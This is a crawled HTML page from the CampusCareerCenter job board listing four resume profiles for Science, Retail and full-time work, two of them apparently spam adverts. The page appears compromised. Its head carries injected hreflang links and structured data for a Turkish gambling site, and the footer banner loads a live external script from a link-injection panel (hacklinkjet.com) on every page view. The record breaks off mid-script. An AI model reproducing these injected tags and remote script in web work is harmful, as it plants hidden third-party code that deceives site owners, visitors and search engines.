

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campuscareercenter.com/resumes/?categories%5B%5D=Science&categories%5B%5D=Retail&job_type%5B%5D=Full%20time
body_size: 11047
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="Resumes from CampusCareerCenter">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campuscareercenter.com/rss/">

    <title>Resumes | CampusCareerCenter</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campuscareercenter.com/templates/ShineDND/assets/style/styles.css?v=1763476683.9162" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campuscareercenter.com/templates/ShineDND/assets/images/_campusCC-Icon 2.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusCareerCenter" />
<meta property="og:url" content="https://campuscareercenter.com/resumes/?categories%5B%5D=Science&amp;categories%5B%5D=Retail&amp;job_type%5B%5D=Full%20time" />
<meta property="og:title" content="Resumes | CampusCareerCenter" />
<meta property="og:description" content="Resumes from CampusCareerCenter" />
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<meta name="twitter:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png">
<meta property="og:image" content="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campuscareercenter.com","image":"https:\/\/campuscareercenter.com\/templates\/ShineDND\/assets\/images\/campusCC%20Banner%202.png","description":"CampusCareerCenter has been a key search component in connecting thousands of students and recent grads with employers across the country. Get started in finding your ideal entry level job or internship today!","keywords":"Entry level job, Internships, Internship, Entry Level Jobs","name":"CampusCareerCenter","potentialAction":{"@type":"SearchAction","target":"https:\/\/campuscareercenter.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campuscareercenter.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">.form-group.login-help.text-center div a:first-child { display: none; }

.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#965eb2;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#965eb2;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#965eb2!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#965eb2!important;
}

.itemLabel {
  color:#965eb2;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#965eb2;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#965eb2!important;
}
a {
  color:#965eb2!important;
}
.listing-item__title {
  color:#965eb2!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#965eb2!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#965eb2!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
.banner {
  height:25px!important; 
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#965eb2!important;
  font-weight:bold;
}
div.col-lg-4.col-12.p-2.d-flex.justify-content-xl-end.justify-content-start {
  display:none;
}
div.container {
  width:100%;
}
</style>
  <meta name="google-site-verification" content="4mKFo_N7Qi04L4CJR-DtjOfBYtUMZBCzDkruDUURhA8" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="canonical" href="https://campuscareercenter.com/"/>
  <link rel="alternate" hreflang="tr" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="az" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pt" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ru" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="uk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="kk" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="ar" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="en" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="es" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="pl" href="https://tr.yeni-jojobet-giris.live/"/>
  <link rel="alternate" hreflang="x-default" href="https://tr.yeni-jojobet-giris.live/"/>
  <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "name": "Jojobet - Güncel Giriş ve Erişim Rehberi - Jojobet Giriş",
    "description": "Jojobet güncel giriş adresi ve güvenli erişim adımları. mobil giriş, yeni adres bilgileri ve Jojobet kullanıcı deneyimi hakkında her şey.",
    "publisher": {
      "@type": "Organization",
      "name": "Jojobet Giriş"
    }
  }
  </script></style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
 /* $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}

  var scr_ads = document.createElement("script");
  scr_ads.type = "text/javascript";
  scr_ads.src = "http://www.purecampus.com/admanager/utilities/code.asp?zoneid=1&amp;mode=j";
  $("a.logo__text.navbar-brand").append("<a href='http://cicad.us/3tps9mZ' target='_blank' rel='noopener noreferrer'><img src='https://s3.amazonaws.com/www.hiremagnet.com/images/nsa_banner_20210204.jpg' alt='NSA Jobs' width='468' height='60' border='0' /></a>");
  $(scr_ads).appendTo("div.nsaAdSec");*/
  
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campuscareercenter.com">
				<img src="https://campuscareercenter.com/templates/ShineDND/assets/images/campusCC%20Banner%202.png" alt="CampusCareerCenter" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campuscareercenter.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campuscareercenter.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/pricing/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusalliedhealth.com" ><span>CampusAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="https://campuscareercenter.mysmartjobboard.com/blog/" ><span>News</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            

<div class="search-header hidden-lg-up"></div>
<div class="quick-search__inner-pages hidden-lg-up">
    	<div class="container container-fluid quick-search">
	<div class="quick-search__wrapper well">
		<form action="https://campuscareercenter.com/resumes/" class="form-inline row">
			<div class="form-group form-group__keywords form-group__input ">
				<label for="keywords" class="form-label sr-only">Keywords</label>
				<input type="text" value="" class="form-control form-control__centered" name="q" id="keywords" placeholder="Keywords" />
			</div>
							<div class="form-group form-group__input">
					<label for="Location" class="form-label sr-only">Location</label>
<input type="text" name="l" id="Location" class="form-control form-control__google-location" value="" placeholder="Location"/>
<input type="hidden" name="r" disabled />
				</div>
																					<input type="hidden" name="categories[]" value="Science">
											<input type="hidden" name="categories[]" value="Retail">
																											<input type="hidden" name="job_type[]" value="Full time">
															<div class="form-group form-group__btn">
				<button type="submit" class="quick-search__find btn btn__orange btn__bold ">Find Resumes</button>
			</div>
		</form>
	</div>
</div>

</div>
<div class="container">
    <div class="details-body details-body__search clearfix row">
        <div class="search-results__top clearfix has-refine col-xs-12 col-sm-9">
            <div class="search-results__wrap">
                <h1 class="search-results__title">
                                        4 resumes found                </h1>
                            </div>
        </div>
                    <div class="col-sm-3 col-xs-12 refine-search">
                <a class="toggle--refine-search visible-xs" role="button" data-toggle="collapse" href="#" aria-expanded="true">
                    Refine Search                </a>
                <div class="refine-search__wrapper">
                    	<div class="current-search">
		<div class="current-search__title">Current Search</div>
														<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Retail&job_type[]=Full%20time" aria-label="Remove &quot;Science&quot; from search">Science</a>
									<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Science&job_type[]=Full%20time" aria-label="Remove &quot;Retail&quot; from search">Retail</a>
																					<a class="badge" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail" aria-label="Remove &quot;Full time&quot; from search">Full time</a>
									        	</div>




			<div class="refine-search__block">
			<a class="btn__refine-search" role="button" data-toggle="collapse" href="#refine-block-JobCategory" aria-expanded="true" aria-controls="refine-block-JobCategory">
								Refine by Categories			</a>
			<div class="collapse in clearfix" id="refine-block-JobCategory">
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Design&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Design</span>
						<span class="refine-search__count">&nbsp;(15)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Admin-Clerical&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Admin-Clerical</span>
						<span class="refine-search__count">&nbsp;(14)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Customer%20Service&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Customer Service</span>
						<span class="refine-search__count">&nbsp;(13)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Education&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Education</span>
						<span class="refine-search__count">&nbsp;(12)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Business%20Development&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Business Development</span>
						<span class="refine-search__count">&nbsp;(10)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Accounting&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Accounting</span>
						<span class="refine-search__count">&nbsp;(8)</span>
					</a>
															<div class="less-more" style="display: none;">
										<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Consultant&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Consultant</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Finance&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Finance</span>
						<span class="refine-search__count">&nbsp;(6)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Automotive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Automotive</span>
						<span class="refine-search__count">&nbsp;(5)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Banking&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Banking</span>
						<span class="refine-search__count">&nbsp;(4)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Entry%20Level&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Entry Level</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Manufacturing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Manufacturing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Marketing&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Marketing</span>
						<span class="refine-search__count">&nbsp;(3)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Construction&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Construction</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Engineering&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Engineering</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Executive&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Executive</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=General%20Business&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">General Business</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Health%20Care&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Health Care</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
														<a class="refine-search__item" href="https://campuscareercenter.com/resumes/?categories[]=Science&categories[]=Retail&categories[]=Management&job_type[]=Full%20time" rel="nofollow">
						<span class="refine-search__value">Management</span>
						<span class="refine-search__count">&nbsp;(2)</span>
					</a>
													</div><a href="#" class="less-more__btn link">More</a>
							</div>
		</div>
	                </div>
            </div>
                <div class="search-results search-results__resumes has-refine col-sm-9 col-xs-12">
            <div class="widgets__container editable-only     " data-name="resume_search_list">
            <div class="section" data-type="listing_search_list" data-name="Select fields for resume search results" >
            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4631/custom-caps-maker/" class="text-center profile__image"  title="Cap Store UAE">
                                            <span class="image__fallback">
                            CS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4631/custom-caps-maker/" class="strong">
                            Cap Store UAE
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Custom Caps Maker
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         Cap Store UAE provides quality headwear services to retail, corporate, and promotional needs. Our  caps manufacturers  operate with a balanced approach towards craftsmanship and customer satisfaction and offer custom caps that serve the objectives of the brand, as well as support marketing tasks, and in line with the quality requirements, thus making us a reliable collaborator with long-term business requirements in regional and global markets. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/4545/writer-for-wikipedia/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/Cameron.webp'" title="Cameron Luka">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/4545/writer-for-wikipedia/" class="strong">
                            Cameron Luka
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Writer for Wikipedia
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            New York, NY, USA
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                          Looking for a premium-class   Wikipedia article writing company  ? I am here to assist! Hello, my name is Cameron Luka, and I am a Wiki writer. I have been producing articles for years and understand how to write Wiki articles that are quickly approved. Reach out to me now for help!  
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="text-center profile__image"  title="BABY SUPRIYA SRI VALIKALA">
                                            <span class="image__fallback">
                            BS
                        </span>
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/1024/graduate-teaching-assistant/" class="strong">
                            BABY SUPRIYA SRI VALIKALA
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Graduate Teaching Assistant
                        </span>
                                                        </div>
                                    <div class="listing-item__desc">
                         SKILLS  Programming: SQL (Advanced), Python (Advanced) [Pandas Numpy Scikit-Learn Matplotlib], R, PySpark, Excel  ML algorithms: Linear Regression, Decision Trees, Random Forest, Boosting, Bagging, Artificial Neural Network  Data Visualization: Tableau, Matplotlib, Seaborn  Databases: DB2, Hadoop, My SQL, No SQL(Cassandra, Mongo DB), Teradata  Tools &amp; Cloud: AWS (ec2, S3, Athena, Lambda), Hadoop, Git, Jupyter notebook, MS Office  Focus Area: Statistical Analysis, Machine Learning, Dashboards, Data Cleaning techniques 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item__resumes listing-item__resumes-hasphoto listing-item ">
            <div class="media-left listing-item__logo listing-item__resumes--logo">
                <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="text-center profile__image" style="background-image: url('https://campuscareercenter.com/files/pictures/ProfilePhoto.jpg'" title="Patrick James Halkett">
                                    </a>
            </div>
            <div class="media-body">
                                    <div class="media-heading listing-item__title">
                        <a href="https://campuscareercenter.com/resume/186/analyst-engineer/" class="strong">
                            Patrick James Halkett
                        </a>
                    </div>
                                <div class="listing-item__info clearfix">
                                            <span class="listing-item__info--item listing-item__info--item-company">
                            Analyst/Engineer
                        </span>
                                                                <span class="listing-item__info--item listing-item__info--item-location">
                            Philadelphia, PA, US
                        </span>
                                    </div>
                                    <div class="listing-item__desc">
                         University of Chicago '18: Physics Major with Specialization in Astrophysics and Statistics Minor 
 Statistics minor included: Statistical Models/Methods, Applied Regression Analysis, Analysis of Categorical Data, Statistical Theory/Methods, Linear Models/Experimental Design (all of these courses required R) 
 Physics major included: Quantum Mechanics, Modern Physics, Experimental Physics,  Intermediate Mechanics/Electricity and Magnetism, Optics, Waves, Heat, Statistical/Thermal Physics, Spacetime and Black Holes (General Relativity), Nonlinear Dynamics and Chaos 
 Astrophysics Specialization included: Physics of Stars and Stellar Systems, Physics of Galaxies and the Universe, Modern Topics in Astrophysics (Gravitational Lensing and Exoplanets), and Introduction to Cosmology 
 During the summer of 2016 I conducted research on gravitational lensing of black holes under the guidance of professor Henric Krawczynski at WashU at St. Louis and wrote a paper featured in UChicago's undergraduate research magazine. In the summer of 2017 I participated in research regarding ultra-faint dwarf galaxies (HERON project) with professor R. Michael Rich at UCLA alongside two foreign exchange students from Nanjing University. 
 I am passionate about STEM and spent 40+ hours volunteering with an After-School Science Program at an elementary/middle school (in Chicago) where we held small physics/biology/chemistry/engineering experiments with kids from ages 5-14. I always enjoy helping people solve problems that have been giving them trouble before. 
 I am seeking a position where I can utilize the analytical skills I developed while pursuing my physics degree for a company with innovative and sustainable technology. 
                        <br /><br />
                    </div>
                            </div>
                                </article>
                            <article class="media well listing-item listing-item__empty empty"></article>
            <article class="media well listing-item listing-item__empty empty"></article>
            </div>

    </div>



            <button type="button" class="load-more btn btn__white hidden" data-page="1">
                Load more            </button>
        </div>
    </div>
    </div>

        </div>
    </div>

    <div class="page-row hidden-print">
            <div class="banner banner--bottom ">
            <script src="https://panel.hacklinkjet.com/zirve.js"></script>
        </div>
    
    <div class="widgets__container editable-only     " data-name="footer">
            <div class="section" data-type="footer" data-name="Footer" >
    <footer class="footer">
        <div class="container">
                        <center>
<div>
<div>
<table style="width: 80%;">
<tbody>
<tr>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></td>
<td><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></td>
</tr>
</tbody>
</table>
<!--
<ul style="column-count: 2; list-style-type: none; margin: 10px 50px 30px 100px;">
<li><a class="footer-nav__link" href="https://campuscareercenter.com/">Home</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/contact/">Contact</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/terms-of-use/">Terms &amp; Conditions</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/jobs/">Find Jobs</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/add-listing/?listing_type_id=Resume">Create&nbsp;Profile</a></li>
<li><a class="footer-nav__link" href="https://campuscareercenter.com/login/">Sign in</a></li>
</ul>--></div>
<div>&nbsp;</div>
</div>
<div><span style="color: #808080;">&copy; 2008-2026 Powered by </span><span id="238" class="gr_ gr_238 gr-alert gr_spell gr_inline_cards gr_run_anim ContextualSpelling ins-del multiReplace" data-gr-id="238">HireMagnet</span><span style="color: #808080;">.com</span></div>
</center>        </div>
    </footer>
</div>

    </div>



</div>
    <script src="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/scripts.js"></script>

    <script>
        document.addEventListener("touchstart", function() { }, false);

        // Set global javascript value for page
        window.SJB_GlobalSiteUrl = 'https://campuscareercenter.com';
        window.SJB_UserSiteUrl   = 'https://campuscareercenter.com';

        $('.toggle--refine-search').on('click', function(e) {
            e.preventDefault();
            $(this).toggleClass('collapsed');
            $('.refine-search__wrapper').toggleClass('show');
        });
        $(document).ready(function () {
            if (window.location.hash == '#comments') {
                setTimeout(function () {
                    $('html, body').animate({
                        scrollTop: $("#disqus_thread").offset().top
                    }, 1500);
                    window.location.hash = '';
                }, 1000)
            }
            $('.blog__comment-link').on('click', function () {
                $('html, body').animate({
                    scrollTop: $("#disqus_thread").offset().top
                }, 300);
            });
            $('table').each(function() {
                $(this).wrap('<div class="table-responsive"/>')
            });
        })

    </script>

     <meta name="csrf-token" content="">                 <script>
                    $(document).ready(function() {
                        var recaptchaStarted = false;
                        function recaptchaLoad () {
                            if (!recaptchaStarted) {
                                recaptchaStarted = true;
                                $('body').append('<scr' + 'ipt src="https://www.google.com/recaptcha/api.js?onload=recaptchaOnLoad&render=explicit" async defer></scr' + 'ipt>')
                                $(window).off('scroll', recaptchaLoad);
                            }
                        }
                        $('.with-captcha :submit').each(function() {
                            if (!$(this).prop('disabled')) {
                                $(this).prop('disabled', true);
                                $(this).data('pre-captcha-disabled', true);
                            }
                        });
                        $('.with-captcha :input').keydown(recaptchaLoad);
                        setTimeout(recaptchaLoad, 5000);
                        $(window).on('scroll', recaptchaLoad);
                    });
                </script>            <script>
                var recaptchaLoaded = false;
                function recaptchaOnLoad() {
                    if (typeof captchaCompleted != 'undefined') {
                        return;
                    }
                    recaptchaLoaded = true;
                    $('.with-captcha').each(function() {
                        var form = $(this);
